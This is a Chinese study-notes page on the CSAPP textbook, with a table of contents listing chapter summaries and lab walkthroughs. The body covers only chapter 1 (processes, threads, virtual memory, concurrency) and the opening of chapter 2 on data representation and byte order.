深入理解计算机系统(CSAPP)含lab详解 完结
文章目录
- 深入理解计算机操作系统-第一章
-
- 1.1 信息就是位 + 上下文
- 1.2 程序被其他程序翻译成不同的格式
- 1.3 了解编译系统如何工作是大有益处的
- 1.4 处理器读并解释储存在内存中的指令
- 1.4.1 系统的硬件组成
-
- I/O 设备
- 1.4.2 运行 hello 程序
- 1.5 高速缓存至关重要
- 1.6 存储设备形成层次结构
- 1.7 操作系统管理硬件
-
- 1.7.1 进程
- 1.7.2 线程
- 1.7.3 虚拟内存
- 1.7.4 文件
- 1.8 系统之间利用网络通信
- 1.9 重要主题
-
- 1.9.1 Amdahl 定律
- 1.9.2 并发和并行
-
- 1. 线程级并发
- 2. 指令级并行
- 3. 单指令、多数据并行
- 1.9.3 计算机系统中抽象的重要性
- 1.10 小结
- 第 2 章:信息的表示和处理
-
- 第一部分:程序结构和执行
- 2.1 信息存储
-
- 2.1.1 十六进制表示法
- 2.1.2 字数据大小
- 2.1.3 寻址和字节顺序
- 2.1.4 表示字符串
- 2.1.5 表示代码
- 2.1.6 布尔代数简介
- 2.1.7 C语言的位级运算
- 2.1.8 C语言的逻辑运算
- 2.1.9 C语言的移位运算
- 2.2.1 整型数据表示
- 2.2 .5 C语言中的有符号数与无符号数
- 2.2.8 关于有符号数,与无符号数
- 2.3 整数运算
-
- 2.3.1 无符号加法
- 2.3.2 补码加法
- 2.3.4 无符号乘法
- 2.3.5 补码乘法
- 2.4 浮点数
- 2.5 小结
- 第 3 章:程序的机器级表示
-
- 3.2 程序编码
-
- 3.2.1 机器级代码
- 3.2.2代码示例
- 3.2.3 关于格式的注释
-
- 网络旁注
- 3.3 数据格式
- 3.4 访问信息
-
- 3.4.1 操作数指示符
- 3.4.2数据传送指令
- 3.4.3 数据传送示例
- 3.4.4 压入和弹出栈数据
- 3.5 算术和逻辑操作
-
- 3.5.1加载有效地址
- 3.5.2 一元和二元操作
- 3.5.3移位操作
- 3.5.5 特殊的算数操作
- 3.6 控制
-
- 3.6.1条件码
- 3.6.2 访问条件码
- 3.6.3 跳转指令
- 3.6.4 跳转指令的编码
- 3.6.5 用条件控制来实现条件分支
- 3.6.6 使用条件传送来实现条件分支
- 3.6.7 循环
-
- dowhile
- while
- for
- 3.6.8 switch语句
- 3.7 过程
-
- 3.7.1 运行时栈
- 3.7.2 转移控制
- 3.7.3 数据传送
- 3.7.4 栈上的局部存储
- 3.7.5 寄存器中的局部存储空间
- 3.8 数组分配和访问
-
-
-
- 3.8.1 基本原则
- 3.8.2 指针运算
- 3.8.3 嵌套的数组
- 3.8.4 定长数组
- 3.8.5 变长数组
-
-
- 3.9 异质的数据结构
-
-
-
- 3.9.2 联合
- 3.9.3 数据对齐
- 强制对齐
-
-
- 3.10 在机器级程序中将控制与数据结合起来
-
- 3.10.1 理解指针
- 3.10.2 应用:使用GDB调试器
- 3.10.3 内存越界引用和缓冲区溢出
- 3.10.4 对抗缓冲区溢出
-
- 栈随机化
- 栈破坏检测
- 限制可执行代码区域
- 3.10.5 支持变长栈帧
- 3.11 浮点代码
-
-
- 3.11.1 浮点传送和转换操作
- 3.11.2 过程中的浮点数
- 3.11.3 浮点运算
- 3.11.7 对浮点代码的观察结论
-
- 3.12 小结
- 第六章 存储器层次结构
-
- 6.1 存储技术
-
- 6.1.1 随机访问存储器
-
- 静态RAM
- 动态RAM
- 传统的DRAM
- 内存模块
- 增强的DRAM
- 非易失性存储器
- 访问主存
- 6.1.2 磁盘存储
-
- 磁盘构造
- 磁盘容量
- 磁盘操作
- 逻辑磁盘块
- 连接IO设备
- 访问磁盘
- 6.1.3 固态硬盘
- 6.1.4存储器技术趋势
- 6.2 局部性
-
- 6.2.1对程序数据引用的局部性
- 6.2.2 取指令的局部性
- 6.2.3局部小结
- 6.3存储器层次结构
-
- 6.3.1 存储器层次结构中的缓存
-
- 缓存命中
- 缓存不命中
- 缓存不命中的种类
- 缓存管理
- 6.3.2 存储器层次结构概念小结
- 6.4高速缓存存储器
-

- 6.4.1 通用的高速缓存器组织结构
- 6.4.2直接映射高速缓存
-
- 直接映射高速缓存中的组选择
- 直接映射高速缓存中的行匹配
- 直接映射高速缓存中的字选择
- 直接映射高速缓存中不命中时的行替换
- 综合 运行中的直接映射高速缓存
- 为什么使用中间的位来做索引
- 6.4.3组相联高速缓存
-
- 组相联高速缓存中的组选择
- 组相联高速缓存中的行匹配和字选择
- 6.4.4 全相联高速缓存
-
- 全相联高速缓存中的组选择
- 全相联高速缓存中的行匹配和字选择
- 6.4.5有关写的问题
- 6.4.6一个真实的高速缓存层次结构
- 6.4.7高速缓存参数的性能影响
- 6.5编写高速缓存友好代码
- 6.6综合 :高速缓存对程序性能的影响
-
- 6.6.1存储器山
- 6.6.2重新排列循环以提高空间局部性
- 6.6.3在程序中利用局部性
- 6.7小结
- 第七章链接
-
- 7.1 编译器驱动程序
- 7.2 静态链接
- 7.3 目标文件
- 7.4 可重定位目标文件
- 7.5 符号和符号表
- 7.6 符号解析
-
- 7.6.1 链接器如何解析多重定义的全局符合
- 7.6.2 与静态库链接
- 7.6.3 链接器如何使用静态库
- 7.7 重定位
-
- 7.7.1 重定位条目
- 7.7.2 重定位符号引用
-
- 1 重定位PC相对引用
- 2 重定位绝对引用
- 7.8 可执行目标文件
- 7.9 加载可执行目标文件
-
-
- 加载器如何工作的
-
- 7.10 动态链接共享库
- 7.11 从应用程序中加载和链接共享库
- 7.12 位置无关代码
-
- 1 PIC 数据引用
- 2 PIC 函数调用
- 7.13 库打桩机制
-
- 7.13.1编译时打桩
- 7.13.2 链接时打桩
- 7.13.3 运行时打桩
- 7.14 处理目标文件的工具
- 7.15 小结
- 第八章异常控制流
-
- 8.1 异常
-
- 硬件异常和软件异常
- 8.1.1 异常处理
- 8.1.2 异常的类别
-
- 中断
- 陷阱和系统调用
- 故障
- 终止
- 8.1.3Linux /x86-64系统中的异常
-
- linux /x86-64故障和终止
- linux/86-64 系统调用
- 8.2进程
-
- 8.2.1逻辑控制流
- 8.2.2并发流
- 8.2.3私有地址空间
- 8.2.4 用户模式和内核模式
- 8.2.5 上下文切换
- 8.3系统调用错误处理
- 8.4进程控制
-
- 8.4.1 获取进程ID
- 8.4.2创建和终止进程
- 8.4.3回收子进程
-
- 判定等待集合的成员
- 修改默认行为
- 检查已回收子进程的退出状态
- 错误条件
- wait函数
- 使用waitpid的示例
- 8.4.4 让进程休眠
- 8.4.5加载并运行程序
- 8.4.6 利用fork和execve运行程序
- 8.5 信号
-
- 8.5.1信号术语
- 8.5.2 发送信号
-
- 进程组
- 用/bin/kill 程序发送信号
- 从键盘发送信号
- 用kill函数发送信号
- 使用alarm函数发送信号
- 8.5.3 接收信号
- 8.5.4阻塞和解除阻塞信号
- 8.5.5 编写信号处理程序
-
- 安全的信号处理
- 正确的信号处理
- 可移植的信号处理
- 8.5.6 同步流以避免讨厌的并发错误
- 8.5.7 显式的等待信号
- 8.6 非本地跳转
- 8.7 操作进程的工具
- 8.8 小结
- 第九章 虚拟内存
-
- 9.1 物理和虚拟寻址
- 9.2地址空间
- **9.3 虚拟内存作为缓存的工具**
-
- 9.3.1 DRAM 缓存的组织结构
- 9.3.2 页表
- 9.3.3 页命中
- 9.3.4 缺页
- 9.3.5 分配页面
- 9.3.6 又是局部性救了我们
- 9.4虚拟内存作为内存管理工具
- 9.5 虚拟内存作为内存保护的工具
- 9.6 地址翻译
-
- 9.6.1 结合高速缓存和虚拟内存
- 9.6.2 利用 TLB 加速地址翻译
- 9.6.3 多级页表
- 9.6.4 综合:端到端的地址翻译
- **9.7 案例研究:Intel Core i7 / Linux 内存系统**
-
- 9.7.1 Core i7 地址翻译
- 9.7.2 Linux 虚拟内存系统
- 1. Linux 虚拟内存区域
- 2 Linux 缺页异常处理
- 9.8内存映射
-
- 9.8.1 再看共享对象
- 9.8.2 再看 fork 函数
- 9.8.3 再看 execve 函数
- 9.9动态内存分配
-
- 9.9.1 malloc 和 free 函数
- 9.9.2 为什么要使用动态内存分配
- 9.9.3 分配器的要求和目标
- 9.9.4 碎片
- 9.9.5 实现问题
- 9.9.6 隐式空闲链表
- 9.9.7 放置已分配的块
- 9.9.8 分割空闲块
- 9.9.9 获取额外的堆内存
- 9.9.10 合并空闲块
- 9.9.11 带边界标记的合并
- 9.9.12 综合:实现一个简单的分配器
- 9.9.13 显式空闲链表
- 9.9.14 分离的空闲链表
-
- 1. 简单分离存储
- \2. 分离适配
- 3.伙伴系统
- 9.10垃圾收集
-
- 9.10.1 垃圾收集器的基本知识
- 9.10.2 Mark&Sweep 垃圾收集器
- **9.11 C 程序中常见的与内存有关的错误**
-
- 9.11.1 间接引用坏指针
- 9.11.2 读未初始化的内存
- 9.11.3 允许栈缓冲区溢出
- 9.11.4 假设指针和它们指向的对象是相同大小的
- 9.11.5 造成错位错误
- 9.11.6 引用指针,而不是它所指向的对象
- 9.11.7 误解指针运算
- 9.11.8 引用不存在的变量
- 9.11.9 引用空闲堆块中的数据
- 9.11.10 引起内存泄漏
- **9.12 小结**
- Labs
- Data labs
-
- 实验附件
- 实验简介
-
- tips
- 第一题
- 第二题
- 第三题
- 第四题
- 第五题
- 第六题
- 第七题
- 第八题
- 第九题
- Bomb Labs
-
- phase1
- phase2
-
- tips
- phase3
-
- tips
- phase4
-
- tips
- phase_5
- phase_6
- secret_phase
-
- tips
- 简介
- Attack Lab
-
- 前置
- 第一部分:代码注入攻击
-
- level1
- level2
- tips
- level3
- 第二部分:返回导向编程ROP
-
- 前言
- 攻击方式
-
- level2
- gadget表
-
- level2-续
- level3
- shell lab
-
- linux信号简介
- Shell 简介
-
- 提示
- 实验开始
- eval
- builtin_cmd
- do_bgfg
- waitfg函数
- sigchld_handler
- sigint_handler
- sigtsp_handler
- 结果
-
- parseline
- Cache lab
- 实验附件
-
- readme
- 概述
- Part A:Writing a Cache Simulator
-
- getopt()
- fscanf()
- Malloc/Free
- Part B: Optimizing Matrix Transpose
-
- PRE
- 为什么需要缓存
- 缓存为什么起作用
- 矩阵乘法分析
-
- 先证明分块矩阵的乘法结果和不分块一致
- **3.2 那么分块矩阵为什么有用那**
- 开始
- 软件安装
- Malloc Lab
-
- PRE
-
- 背景知识
- 相关函数
- 内部碎片和外部碎片
- 吞吐量和利用率
- 查找空闲块
- 第一版隐式空闲链表
-
- 合并的四种情况
- 1.4 总结
- 开始
- 分析代码
深入理解计算机操作系统-第一章
1.1 信息就是位 + 上下文
#include
int main()
{
printf("hello, world\n");
return 0;
}
hello.c的 ascii文本表示
像 hello.c 这样只由 ASCII 字符构成的文件称为文本文件,所有其他文件都称为二进制文件。
hello.c 的表示方法说明了一个基本思想∶系统中所有的信息——包括磁盘文件、内存中的程序、内存中存放的用户数据以及网络上传送的数据,都是由一串比特表示的。区分不同数据对象的唯一方法是我们读到这些数据对象时的上下文。比如,在不同的上下文中,一个同样的字节序列可能表示一个整数、浮点数、字符串或者机器指令。
1.2 程序被其他程序翻译成不同的格式

译过程可分为四个阶段完成,如图 1-3 所示。执行这四个阶段的程序(预处理器、编译器、汇编器和链接器)一起构成了编译系统(compilation system)。
1.3 了解编译系统如何工作是大有益处的
1.4 处理器读并解释储存在内存中的指令

1.4.1 系统的硬件组成
I/O 设备
1.4.2 运行 hello 程序

利用直接存储器存取(DMA,将在第 6 章中讨论)技术,数据可以不通过处理器而直接从磁盘到达主存。这个步骤如图 1-6 所示。

一旦目标文件 hello 中的代码和数据被加载到主存,处理器就开始执行 hello 程序的 main 程序中的机器语言指令。这些指令将 “hello, world\n” 字符串中的字节从主存复制到寄存器文件,再从寄存器文件中复制到显示设备,最终显示在屏幕上。这个步骤如图 1-7 所示

1.5 高速缓存至关重要
1.6 存储设备形成层次结构
1.7 操作系统管理硬件
操作系统有两个基本功能∶(1)防止硬件被失控的应用程序滥用;(2)向应用程序提供简单一致的机制来控制复杂而又通常大不相同的低级硬件设备。操作系统通过几个基本的抽象概念(进程、虚拟内存和文件)来实现这两个功能。如图 1-11 所示,文件是对 I/O 设备的抽象表示,虚拟内存是对主存和磁盘 I/O 设备的抽象表示,进程则是对处理器、主存和 I/O 设备的抽象表示。我们将依次讨论每种抽象表示。

1.7.1 进程
进程是操作系统对一个正在运行的程序的一种抽象。在一个系统上可以同时运行多个进程,而每个进程都好像在独占地使用硬件。而并发运行,则是说一个进程的指令和另一个进程的指令是交错执行的。在大多数系统中,需要运行的进程数是多于可以运行它们的 CPU 个数的。传统系统在一个时刻只能执行一个程序,而先进的多核处理器同时能够执行多个程序。无论是在单核还是多核系统中,一个 CPU 看上去都像是在并发地执行多个进程,这是通过处理器在进程间切换来实现的。操作系统实现这种交错执行的机制称为上下文切换。为了简化讨论,我们只考虑包含一个 CPU 的单处理器系统的情况。我们会在 1.9.2 节中讨论多处理器系统。
1.7.2 线程
尽管通常我们认为一个进程只有单一的控制流,但是在现代系统中,一个进程实际上可以由多个称为线程的执行单元组成,每个线程都运行在进程的上下文中,并共享同样的代码和全局数据。由于网络服务器中对并行处理的需求,线程成为越来越重要的编程模型,因为多线程之间比多进程之间更容易共享数据,也因为线程一般来说都比进程更高效。当有多处理器可用的时候,多线程也是一种使得程序可以运行得更快的方法,我们将在 1.9.2 节中讨论这个问题。在第 12 章中,你将学习并发的基本概念,包括如何写线程化的程序。
1.7.3 虚拟内存


虚拟内存是一个抽象概念,它为每个进程提供了一个假象,即每个进程都在独占地使用主存。每个进程看到的内存都是一致的,称为虚拟地址空间。图 1-13 所示的是 Linux 进程的虚拟地址空间(其他 Unix 系统的设计也与此类似)。在 Linux 中,地址空间最上面的区域是保留给操作系统中的代码和数据的,这对所有进程来说都是一样。地址空间的底部区域存放用户进程定义的代码和数据。请注意,图中的地址是从下往上增大的
程序代码和数据。对所有的进程来说,代码是从同一固定地址开始,紧接着的是和 C 全局变量相对应的数据位置。代码和数据区是直接按照可执行目标文件的内容初始化的,在示例中就是可执行文件 hello。在第 7 章我们研究链接和加载时,你会学习更多有关地址空间的内容。
堆。代码和数据区后紧随着的是运行时堆。代码和数据区在进程一开始运行时就被指定了大小,与此不同,当调用像 malloc 和 free 这样的 C 标准库函数时,堆可以在运行时动态地扩展和收缩。在第 9 章学习管理虚拟内存时,我们将更详细地研究堆。
共享库。大约在地址空间的中间部分是一块用来存放像 C 标准库和数学库这样的共享库的代码和数据的区域。共享库的概念非常强大,也相当难懂。在第 7 章介绍动态链接时,将学习共享库是如何工作的。
栈。位于用户虚拟地址空间顶部的是用户栈,编译器用它来实现函数调用。和堆一样,用户栈在程序执行期间可以动态地扩展和收缩。特别地,每次我们调用一个函数时,栈就会增长;从一个函数返回时,栈就会收缩。在第 3 章中将学习编译器是如何使用栈的。
内核虚拟内存。地址空间顶部的区域是为内核保留的。不允许应用程序读写这个区域的内容或者直接调用内核代码定义的函数。相反,它们必须调用内核来执行这些操作。
1.7.4 文件
文件就是字节序列,仅此而已。每个I/O设备,包括磁盘、键盘、显示器,甚至网络,都可以看成是文件。系统中的所有输入输出都是通过使用一小组称为 Unix I/O 的系统函数调用读写文件来实现的。
文件这个简单而精致的概念是非常强大的,因为它向应用程序提供了一个统一的视图,来看待系统中可能含有的所有各式各样的 I/O 设备。例如,处理磁盘文件内容的应用程序员可以非常幸福,因为他们无须了解具体的磁盘技术。进一步说,同一个程序可以在使用不同磁盘技术的不同系统上运行。你将在第 10 章中学习 Unix I/O。
1.8 系统之间利用网络通信
1.9 重要主题
1.9.1 Amdahl 定律

1.9.2 并发和并行
数字计算机的整个历史中,有两个需求是驱动进步的持续动力:一个是我们想要计算机做得更多,另一个是我们想要计算机运行得更快。当处理器能够同时做更多的事情时,这两个因素都会改进。我们用的术语并发(concurrency)是一个通用的概念,指一个同时具有多个活动的系统;而术语并行(parallelism)指的是用并发来使一个系统运行得更快。并行可以在计算机系统的多个抽象层次上运用。在此,我们按照系统层次结构中由高到低的顺序重点强调三个层次。
1. 线程级并发
构建在进程这个抽象之上,我们能够设计出同时有多个程序执行的系统,这就导致了并发。使用线程,我们甚至能够在一个进程中执行多个控制流。自 20 世纪 60 年代初期出现时间共享以来,计算机系统中就开始有了对并发执行的支持。传统意义上,这种并发执行只是模拟出来的,是通过使一台计算机在它正在执行的进程间快速切换来实现的,就好像一个杂耍艺人保持多个球在空中飞舞一样。这种并发形式允许多个用户同时与系统交互,例如,当许多人想要从一个 Web 服务器获取页面时。它还允许一个用户同时从事多个任务,例如,在一个窗口中开启 Web 浏览器,在另一窗口中运行字处理器,同时又播放音乐。在以前,即使处理器必须在多个任务间切换,大多数实际的计算也都是由一个处理器来完成的。这种配置称为单处理器系统。

当构建一个由单操作系统内核控制的多处理器组成的系统时,我们就得到了一个多处理器系统。其实从 20 世纪 80 年代开始,在大规模的计算中就有了这种系统,但是直到最近,随着多核处理器和超线程(hyperthreading)的出现,这种系统才变得常见。图 1-16 给出了这些不同处理器类型的分类。
多核处理器是将多个 CPU(称为“核”)集成到一个集成电路芯片上。图 1-17 描述的是一个典型多核处理器的组织结构,其中微处理器芯片有 4 个 CPU 核,每个核都有自己的 L1 和 L2 高速缓存,其中的 L1 高速缓存分为两个部分——一个保存最近取到的指令,另一个存放数据。这些核共享更高层次的高速缓存,以及到主存的接口。工业界的专家预言他们能够将几十个、最终会是上百个核做到一个芯片上。
超线程,有时称为同时多线程(simultaneous multi-threading),是一项允许一个 CPU 执行多个控制流的技术。它涉及 CPU 某些硬件有多个备份,比如程序计数器和寄存器文件,而其他的硬件部分只有一份,比如执行浮点算术运算的单元。常规的处理器需要大约 20000 个时钟周期做不同线程间的转换,而超线程的处理器可以在单个周期的基础上决定要执行哪一个线程。这使得 CPU 能够更好地利用它的处理资源。比如,假设一个线程必须等到某些数据被装载到高速缓存中,那 CPU 就可以继续去执行另一个线程。举例来说,Intel Core i7 处理器可以让每个核执行两个线程,所以一个 4 核的系统实际上可以并行地执行 8 个线程。
2. 指令级并行
在较低的抽象层次上,现代处理器可以同时执行多条指令的属性称为指令级并行。早期的微处理器,如 1978 年的 Intel 8086,需要多个(通常是 3~10 个)时钟周期来执行一条指令。最近的处理器可以保持每个时钟周期 2~4 条指令的执行速率。其实每条指令从开始到结束需要长得多的时间,大约 20 个或者更多周期,但是处理器使用了非常多的聪明技巧来同时处理多达 100 条指令。在第 4 章中,我们会研究流水线(pipelining)的使用。在流水线中,将执行一条指令所需要的活动划分成不同的步骤,将处理器的硬件组织成一系列的阶段,每个阶段执行一个步骤。这些阶段可以并行地操作,用来处理不同指令的不同部分。我们会看到一个相当简单的硬件设计,它能够达到接近于一个时钟周期一条指令的执行速率。
3. 单指令、多数据并行
1.9.3 计算机系统中抽象的重要性
抽象的使用是计算机科学中最为重要的概念之一。例如,为一组函数规定一个简单的应用程序接口(API)就是一个很好的编程习惯,程序员无须了解它内部的工作便可以使用这些代码。不同的编程语言提供不同形式和等级的抽象支持,例如 Java 类的声明和C语言的函数原型。

在学习操作系统时,我们介绍了三个抽象:文件是对 I/O 设备的抽象,虚拟内存是对程序存储器的抽象,而进程是对一个正在运行的程序的抽象。我们再增加一个新的抽象∶ 虚拟机,它提供对整个计算机的抽象,包括操作系统、处理器和程序。虚拟机的思想是 IBM 在 20 世纪 60 年代提出来的,但是最近才显示出其管理计算机方式上的优势,因为一些计算机必须能够运行为不同的操作系统(例如,Microsoft Windows、MacOS 和 Linux)或同一操作系统的不同版本设计的程序。
1.10 小结
操作系统内核是应用程序和硬件之间的媒介。它提供三个基本的抽象∶1)文件是对 I/O 设备的抽象;2)虚拟内存是对主存和磁盘的抽象;3)进程是处理器、主存和 I/O 设备的抽象。
计算机系统是由硬件和系统软件组成的,它们共同协作以运行应用程序。计算机内部的信息被表示为一组组的位,它们依据上下文有不同的解释方式。程序被其他程序翻译成不同的形式,开始时是 ASCII 文本,然后被编译器和链接器翻译成二进制可执行文件。

处理器读取并解释存放在主存里的二进制指令。因为计算机花费了大量的时间在内存、I/O 设备和 CPU 寄存器之间复制数据,所以将系统中的存储设备划分成层次结构——CPU 寄存器在顶部,接着是多层的硬件高速缓存存储器、DRAM 主存和磁盘存储器。在层次模型中,位于更高层的存储设备比低层的存储设备要更快,单位比特造价也更高。层次结构中较高层次的存储设备可以作为较低层次设备的高速缓存。通过理解和运用这种存储层次结构的知识,程序员可以优化C程序的性能。
最后,网络提供了计算机系统之间通信的手段。从特殊系统的角度来看,网络就是一种 I/O 设备
第 2 章:信息的表示和处理
第一部分:程序结构和执行
我们研究三种最重要的数字表示。无符号(unsigned)编码基于传统的二进制表示法,表示大于或者等于零的数字。补码 (two’s-complement)编码是表示有符号整数的最常见的方式,有符号整数就是可以为正或者为负的数字。浮点数(floating-point)编码是表示实数的科学记数法的以 2 为基数的版本。计算机用这些不同的表示方法实现算术运算,例如加法和乘法,类似于对应的整数和实数运算。
计算机的表示法是用有限数量的位来对一个数字编码,因此,当结果太大以至不能表示时,某些运算就会溢出 (overflow)。溢出会导致某些令人吃惊的后果。例如,在今天的大多数计算机上(使用 32 位来表示数据类型 int),计算表达式 200∗300∗400∗500\small 200300400*500200∗300∗400∗500 会得出结果 -884901888。这违背了整数运算的特性,计算一组正数的乘积不应产生一个负的结果
2.1 信息存储
2.1.1 十六进制表示法
转换

2.1.2 字数据大小

64位向下兼容
gcc -m32 prog.c




ISOC99 固定了int32_t int64_t 固定为4个字节,8个字节,不根据编译器带来的奇怪行为,数据大小是固定的。

如下四个都是一个意思


2.1.3 寻址和字节顺序

小端模式,大端模式

